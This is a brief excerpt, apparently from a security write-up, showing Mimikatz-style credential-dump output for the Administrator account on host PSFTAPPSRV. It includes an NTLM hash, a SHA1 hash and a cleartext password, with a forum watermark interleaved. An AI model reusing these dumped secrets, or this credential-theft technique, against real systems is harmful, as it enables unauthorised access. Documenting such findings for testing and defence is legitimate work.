 [00000003] Primary
* Username : Administrator
* Domain : PSFTAPPSRV
* NTLM : 358c1fc1687dc9b15a278ec4375fa540
* SHA1 : 9d047d4e494f8c4d29b878635aad134b0b3ca490
tspkg :
wdigest :
* Username : Administrator
奇安信攻防社区
* Domain : PSFTAPPSRV
* Password : Psft24680!!@@62##
kerberos :
* Username : Administrator
* Domain : PSFTAPPSRV
* Password : (null)
ssp :
credman :